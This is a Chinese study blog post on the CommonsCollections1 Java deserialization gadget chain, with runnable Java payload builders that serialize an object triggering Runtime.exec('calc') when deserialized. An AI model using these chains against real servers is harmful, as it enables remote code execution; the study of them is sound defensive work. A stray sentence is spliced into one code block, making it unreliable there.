Java CommonsCollections1链学习
前言
Apache Commons 当中有⼀个组件叫做 Apache Commons Collections ,主要封装了Java 的 Collection(集合) 相关类对象,它提供了很多强有⼒的数据结构类型并且实现了各种集合工具类。
作为Apache开源项⽬的重要组件,Commons Collections被⼴泛应⽤于各种Java应⽤的开发,⽽正 是因为在⼤量web应⽤程序中这些类的实现以及⽅法的调⽤,这导致了反序列化⽤漏洞的普遍性和严重性。
Apache Commons Collections中有⼀个特殊的接口,其中有⼀个实现该接口的类可以通过调用 Java的反射机制来调用任意函数,叫做InvokerTransformer。
apache commons-collections组件反序列化漏洞的反射链也称为CC链,自从apache commons-collections组件爆出第一个java反序列化漏洞后,就像打开了java安全的新世界大门一样,之后很多java中间件相继都爆出反序列化漏洞。
环境
CommonsCollections <= 3.2.1jdk8u66 < 8u71
可以去下载旧版本。
CommonsCollections jar包获取方式
1.Maven仓库获取
commons-collections
最重要的一点:CC包版本3.1-3.2.1
2.Maven项目导入
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
CommonsCollections1链
ysoserial中给出的链
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Transformer接口
Transformer是一个接口类,提供了一个对象转换方法transform(接收一个对象,然后对对象作一些操作并输出):
package org.apache.commons.collections;
public interface Transformer {
Object transform(Object var1);
}
Transformer接口是基于三个类实现的,InvokerTransformer,ChainedTransformer,ConstantTransformer。
InvokerTransformer类
其transform方法为:
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
我们先看一下它的 transform 方法,传入一个对象,然后反射调用。方法值,参数类型,参数都是可控的。
其构造器代码如下,这里其实就是一个很标准的任意方法调用。
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
尝试利用该方法调用计算器
正常反射调用Runtime.exec的正常写法为java.lang.Runtime.getRuntime().exec("calc");
会有疑问,为啥不写成java.lang.Runtime.exec("calc");呢,这是因为exec不是一个static方法,在java里必须通过实例化调用。
那为啥不写成
Runtime x=new Runtime();
x.exec("calc");
这是因为,Runtime的constructor是private的,不能直接new出来。但是可以通过getRuntime new一个出来。
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
public class cc1 {
public static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer x=new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc"});
x.transform(runtime);
}
}

ChainedTransformer类
接下来看这个类的transform函数
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
由此函数可知,该函数会让上一个Transformer的transform结果作为下一个Transformer的transform的输入,以此类推。
观察其构造函数
public Transformer[] getTransformers() {
return this.iTransformers;
}
发现iTransformers数组是用户自己定义的。
可以修改payload构造
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
public class cc1 {
public static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
Transformer d=new ChainedTransformer(new Transformer[]{
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc"})
});
d.transform(runtime);
}
}
ConstantTransformer类
public Object transform(Object input) {
return this.iConstant;
}
接受一个对象返回一个常量,无论接收什么对象都返回 iConstant
这个常量在构造函数当中
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;一种是TransformedMap,另一种Lazymap,ysoserial用的是第二种,下面我会分别聊这两种实现方法
}
也就相当于把构造器里的参数直接return了,和input没啥关系。这个可以作为我们的起点。
再构造
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class cc1 {
public static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(runtime),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc"})
});
//payload序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("attack.ser"));
oos.writeObject(d);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("attack.ser"));
Transformer a=(ChainedTransformer)ois.readObject();
d.transform(null);
}
}
运行后会有报错。
原因是Runtime类的定义没有继承Serializable类,是不支持反序列化的,请注意。
二次反射绕过Serializable限制
既然我们可以通过ChainedTransformer执行任意代码,那么我们自然可以执行一些反射方法,来得到Runtime类。也就是要执行Runtime.class.getMethod("getRuntime")。
再分析一下InvokerTransformer类中的Transform方法
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
也就是说,第二行getMethod方法没法获取到getRuntime
那有没有办法呢?答案是二次反射。我们利用第二行代码getMethod调用另一个getMethod出来,然后在第三行调用原来cls的invoke。然后,再弄一个InvokerTransformer调用invoke方法把getMethod(“getRuntime”)搞出来。
换句话说,利用反射调一个getMethod(“getRuntime”)方法,再利用反射调一个invoke方法
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc"})
});
//payload序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("attack.ser"));
oos.writeObject(d);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("attack.ser"));
Transformer a=(ChainedTransformer)ois.readObject();
d.transform(null);
}
}
成功调出计算器
与下面的代码作用相同
public static void main(String[] args) throws Exception {
//x[0],object=""
Class s = Class.forName("java.lang.Class");
//x[1],object="java.lang.Runtime"
Object o = s.getMethod("getMethod", new Class[]{String.class, Class[].class}).invoke(Class.forName("java.lang.Runtime"), "getRuntime", new Class[0]);
System.out.println(o + "\n\n");
//x[2],object="java.lang.Runtime.getRuntime()"
s = o.getClass();
o = s.getMethod("invoke", new Class[]{Object.class, Object[].class}).invoke(o, null, new Object[0]);
System.out.println(s + "\n" + o + "\n\n");
//x[3],object=
Object o1 = Class.forName("java.lang.Runtime").getMethod("getRuntime").invoke(Class.forName("java.lang.Runtime"));
System.out.println(o1);
}
Map
有两种Map的实现方法,一种是TransformedMap,另一种Lazymap,ysoserial用的是第二种,下面我会分别聊这两种实现方法。
TransformedMap
查看源码
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
protected Object transformKey(Object object) {
return this.keyTransformer == null ? object : this.keyTransformer.transform(object);
}
protected Object transformValue(Object object) {
return this.valueTransformer == null ? object : this.valueTransformer.transform(object);
}
public Object put(Object key, Object value) {
key = this.transformKey(key);
value = this.transformValue(value);
return this.getMap().put(key, value);
}
当该类在调用put函数时,接收一个map进来,分别对 key 和 Value 进行一些操作,会执行transform函数,最后的执行结果会被添加到map里。

尝试一下
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections.Transformer;
import java.util.HashMap;
import java.util.Map;
interface Test extends Transformer {
public Object transform(Object input);
}
class Test1 implements Test, Transformer {
public Object transform(Object input) {
return "x";
}
}
class Test2 implements Test {
public Object transform(Object input) {
return "d";
}
}
public class map {
public static void main(String[] args) throws Exception {
Map innerMap = new HashMap();
System.out.println(innerMap);
Map map = TransformedMap.decorate(innerMap, new Test1(), new Test2());
map.put("value", "value");
System.out.println(map);
}
}
更改payload:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
});
//Map
Map map = new HashMap();
map.put("value", "value");
Map map1 = TransformedMap.decorate(map, null, d);
//payload序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("attack.ser"));
oos.writeObject(map1);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("attack.ser"));
Map map2=(Map)ois.readObject();
map2.put("value", "1");
}
}
成功弹出计算器。
接下来寻找readObject和put的联系,这个类就是sun.reflect.annotation.AnnotationInvocationHandler。
AbstractInputCheckedMapDecorator类
接下来我们分析 AnnotationInvocationHandler 类,需要注意的时他不是public,只能在所属包下访问到,所以我们通过反射获取。
看看AnnotationInvocationHandler类下的readObject函数。
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();
Iterator var4 = this.memberValues.entrySet().iterator();
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();
String var6 = (String)var5.getKey();
Class var7 = (Class)var3.get(var6);
if (var7 != null) {
Object var8 = var5.getValue();
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
发现在里面有赋值操作var5.setValue,不管它值是什么总之只要赋值就能执行我们的命令。
由于AnnotationInvocationHandler类的构造函数的第一个参数继承Annotation,所以第一个变量可以在改包底选一个,即可。
同时发现var3里面有一组map数据,会把用户输入的map数据的每一组key值在其var3在寻找有无key值有则不为空,进入判断则可执行
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Documented;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
});
//Map
Map map = new HashMap();
map.put("value", "key");
Map map1 = TransformedMap.decorate(map, null, d);
//
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ct = cls.getDeclaredConstructor(Class.class, Map.class);
ct.setAccessible(true);
Object o = ct.newInstance(Target.class, map1);
//payload序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("attack.ser"));
oos.writeObject(o);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("attack.ser"));
ois.readObject();
}
}
Target.class是因为第一个参数规定了泛型,必须是Annotation的实现。对着Annotation接口ctrl+alt+b即可搜索实现。
而且,这里map.put("value", "key");第一个参数必须为value,具体分析可见Java反序列化学习–从URLDNS到CommonsCollections1-7。
成功调出计算器。
Lacymap类
看看Lazymap类,发现其get函数在获取key所对应的数据时,如果当key不存在,则调用transform函数,并把执行结果作为该key所对应的数据,并添加到到map里面。
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
protected LazyMap(Map map, Factory factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = FactoryTransformer.getInstance(factory);
}
}
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
发现其get函数在获取key所对应的数据时,如果当key不存在,则调用transform函数,并把执行结果作为该key所对应的数据,并添加到到map里面。
改payload
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Documented;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
});
//Map
Map map = new HashMap();
Map map1 = LazyMap.decorate(map, d);
map1.get("key");
}
}

动态处理
对一段代码进行分析,程序执行了invoke方法。
class expHandler implements InvocationHandler {
protected Map map;
public expHandler(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
if (method.getName().compareTo("put") == 0) {
System.out.println("Hook Method: " + method.getName());
map.put("hi", "xd");
}
return method.invoke(this.map, args);
}
}
public class cc1 {
public static void main(String[] args) throws Exception {
InvocationHandler handler = new expHandler(new HashMap());
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
proxyMap.put("hi", "sir");
System.out.println(proxyMap);
}
发现输出的结果是先去执行invoke,当匹配不到,则按正常执行
AnnotationInvocationHandler类其实和InvocationHandler差不多里都有invoke,AnnotationInvocationHandler类下的invoke里面使用的get函数,所以从这块切入。
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Documented;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer d=new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
});
//Map
Map map = new HashMap();
Map map1 = LazyMap.decorate(map, d);
//
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ct = cls.getDeclaredConstructor(Class.class, Map.class);
ct.setAccessible(true);
//
InvocationHandler handler = (InvocationHandler) ct.newInstance(Target.class, map1);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
Object o = ct.newInstance(Target.class, proxyMap);
//payload序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("attack.ser"));
oos.writeObject(o);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("attack.ser"));
ois.readObject();
}
}

成功调出。
总结
到动调那块已经基本晕了,等完了看看后面的链加深理解后再回来看看,或者结合一些题目来看。等完了填坑吧。
参考链接:
Java CC链1 学习
Java反序列化学习–从URLDNS到CommonsCollections1-7
Java安全入门(二)——CC链1 分析+详解
Java反序列化之CC1链分析
Java安全研究——反序列化漏洞之CC链